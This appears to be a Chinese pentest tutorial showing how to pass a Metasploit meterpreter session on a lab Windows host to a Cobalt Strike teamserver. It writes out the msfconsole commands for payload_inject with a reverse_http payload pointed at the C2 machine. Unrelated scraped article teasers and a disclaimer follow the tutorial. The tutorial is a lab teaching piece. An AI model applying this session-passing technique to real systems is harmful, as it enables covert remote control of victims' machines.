Metasploit如何派生一个shell给cobaltstrike

Cobaltstrike作为一款协同APT工具,功能十分强大,针对内网的渗透测试和作为apt的控制终端功能,使其变成众多APT组织的首选,fireeye多次分析过实用cobaltstrike进行apt的案例。

cobaltstrike3新版的已经摒弃了metasploit,重写了所有的功能,但是鉴于metasploit功能的强大,cobaltstrike仍然保留了对metasploit的接口,今天我们不聊其他的,

只聊当我们使用metasploit获取到shell之后如何派生一个新的shell给cobaltstrike。系列参考我在安全脉搏上的:Cobalt strike browser pivot的应用实例

实验环境:

目标机器:windows server 2012 IP:192.168.81.150

metasploit机器:mac osx IP:192.168.1.103

cobaltstrike 机器:ubuntu 15.10 IP:192.168.81.135

首先,我们通过其他的途径,使用metasploit在payload在目标机器上获取了一个meterpreter:

进入我们获取到的meterpreter中

由于在metasploit的一些局限性和操作的不便利性,我们需要把metasploit获取到的shell派生出来一个新的shell,转交给cobaltstrike,方便我们协同渗透

在ubuntu机器上建立一个teamserver,然后本地链接,(仅仅为了演示,实际渗透中teamserver和client分开)

user@ubuntu:/pentest/exploits/framework3/cobaltstrike$ sudo https://www.secpulse.com/archives/teamserver 192.168.81.135 *** *** ***

[*] Generating X509 certificate and keystore (for SSL)

[+] Team server is up on 50050

[*] SHA1 hash of SSL cert is: d59e4862132ac9033c8f91216148bfd6d1049803



启动客户端链接,这里我们需要建立一个新的监听器:

ok,接下来,我们开始把macos上由metasploit获取的shell派生出一个新的shell转交给cobaltstrike,这里我们需要用到一个exploit: exploit/windows/local/payload_inject

这个exploit是注入一个新的payload到当前的session里面,我们看下具体的操作

exploit/windows/local/payload_injectmsfexploit(web_delivery) > use exploit/windows/local/payload_inject

msfexploit(payload_inject) > show options

Module options (exploit/windows/local/payload_inject):

Name Current Setting Required Description

---- --------------- -------- -----------

NEWPROCESS false no New notepad.exe to inject to

PID no Process Identifier to inject of process to inject payload.

SESSION yes The session to run this module on.

Exploit target:

Id Name

-- ----

0 Windows

msfexploit(payload_inject) > set PAYLOAD windows/meterpreter/reverse_http

PAYLOAD=> windows/meterpreter/reverse_http

msfexploit(payload_inject) > set DisablePayloadHandler true

DisablePayloadHandler=> true

msfexploit(payload_inject) > set LHOST 192.168.81.135

LHOST=> 192.168.81.135

msfexploit(payload_inject) > set LPORT 8880

LPORT=> 8880

msfexploit(payload_inject) > set SESSION 1

SESSION=> 1

msfexploit(payload_inject) > exploit

[*]Launching notepad.exe...

[*]Preparing 'windows/meterpreter/reverse_http' for PID 3916

msfexploit(payload_inject) >

这里我解释一下这些参数,

由于cobaltstrike的监听器我们使用的是:windows/beacon_http/reverse_http,所以我们的payload也要使用:

PAYLOAD windows/meterpreter/reverse_http

设置本地监听ip和端口,由于我们的监听器是cobaltstrike的,所以要用到cobaltstrike机器的ip和端口

默认情况下,payload_inject执行之后会在本地产生一个新的handler,由于我们已经有了一个,所以不需要在产生一个,这里我们设置

set DisablePayloadHandler true



设置我们的当前session,执行,看看ubuntu机器上的cobaltstrike是否已经接受了我们由metasploit派生出来的shell。

ok,ubuntu机器192.168.81.135上cobaltstrike已经有了一个新的shell,是由Mac主机192.168.1.103派生出来的新的,转交给cobaltstrike的。

在渗透过程中,不要仅限于单一模式的思路,根据实际的情况,选择更优的 *** 来进行下一步的渗透测试。

【原创作者:Sh@doM 授权投稿安全脉搏 安全脉搏 分享技术悦享品质】

相关文章

脂肪肝危害不可小看!3个措施+水飞蓟有助预防脂

在某些的体检报告中,有些人会看到“脂肪肝”三个字,脂肪肝虽是一个普遍现象,但是危害却不可小看。什么是脂肪肝呢?下面就来了解脂肪肝形成的原因,以及一些预防应对脂肪肝的措施。 一、什么是脂肪肝 所谓脂肪肝...

孕妇贫血吃什么补血最好(孕晚期贫血吃什么补血最快)

在现实生活中,孕妈妈非常容易出現各种各样难题,而一些体质差、晨吐比较严重的孕妈妈非常容易缺铁性贫血。除此之外,怀孕期间,宝宝发育快速,孕妈妈的血流量快速提升。假如只靠饮食搭配填补铁不可以考虑一切正常要...

鱼子酱怎么做?鱼子酱的做法

鱼子酱有许多种不同的颜色,从浅灰色到深黑色,从紫色到红色,从白色到黄色,甚至是透明。鱼子酱是什么?鱼子酱的做法是什么?鱼子酱可以说是餐桌上的软黄金,是用从鱼身上所取出来的鱼卵制成的酱。 鱼子酱是...

Win10注册表怎么打开?

注册表编辑器在电脑运用中使用非常广泛,注册表编辑器可以对电脑进行很多设置,熟悉电脑的朋友可能都熟悉这款程序。有得朋友以前打开过,后来却忘了怎么打开,那么win10注册表怎么打开?下面,小编就来跟大家...

狗咬吕洞宾?狗咬吕洞宾典故的由来

在这斑斓缤纷的尘世之间,对于吕洞宾这个名字,可谓是上至一百岁的老人,下至五岁的孩童都知道的人物。 吕洞宾图 在许多的地方甚至还把他的画像当作神明一样来供奉,并且香火的旺盛程度和在人们心中救苦救...

有没有一种软件可以查亲戚同时接收微信语音

日前,一篇“退休专家牵牛花嫁接种出空中红薯”的报道在互联网上引发热议。大家都知道红薯是生长的地里的,近日却有一位退休专家牵牛花嫁接种出空中红薯,更令人稀奇的是,这样的红薯单株产量40多斤,产量也很...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!